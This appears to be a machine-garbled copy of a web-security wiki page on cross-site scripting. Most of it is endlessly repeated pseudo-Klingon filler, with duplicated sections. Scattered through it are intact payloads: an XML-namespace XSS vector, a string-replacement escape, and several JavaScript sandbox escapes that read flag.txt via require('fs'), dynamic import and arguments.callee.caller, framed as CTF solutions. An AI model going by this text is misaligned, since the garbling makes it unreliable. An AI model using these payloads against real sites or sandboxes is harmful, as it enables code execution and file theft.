vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh '
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
ghItlhvam: ghItlhvam vItlhutlh 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val 'e'val
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Web Content-Types to XSS
(From here) The following content types can execute XSS in all browsers:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? not in the list but I think I saw this in a CTF)
- application/rss+xml (off)
- application/atom+xml (off)
In other browsers other Content-Types can be used to execute arbitrary JS, check: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml Content Type
If the page is returnin a text/xml content-type it's possible to indicate a namespace and execute arbitrary JS:
Web Content-Types to XSS
(From here) The following content types can execute XSS in all browsers:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? not in the list but I think I saw this in a CTF)
- application/rss+xml (off)
- application/atom+xml (off)
In other browsers other Content-Types can be used to execute arbitrary JS, check: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml Content Type
If the page is returnin a text/xml content-type it's possible to indicate a namespace and execute arbitrary JS:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
Special Replacement Patterns
When something like "some {{template}} data".replace("{{template}}", <user_input>) is used. The attacker could use special string replacements to try to bypass some protections: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
For example in this writeup, this was used to scape a JSON string inside a script and execute arbitrary code.
Chrome Cache to XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jails Escape
If you are only have a limited set of chars to use, check these other valid solutions for XSJail problems:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
ghobe' vaj vItlhutlh vay' vItlhutlh (vaj 'Iw HIq vItlhutlh) vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh **v
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
requirejatlhlaHchugh
ghu'vam Node.js vItlhutlh modules 'e' vItlhutlh function, vaj:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
SoH, qaStaHvIS module vItlhutlh function bIng 'e' vItlhutlh, 'e' vItlhutlh require qar'a' 'e' vItlhutlh arguments.callee.caller.arguments[1] vItlhutlh:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
ghItlhvam vItlhutlh ngoch ghItlhvam 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 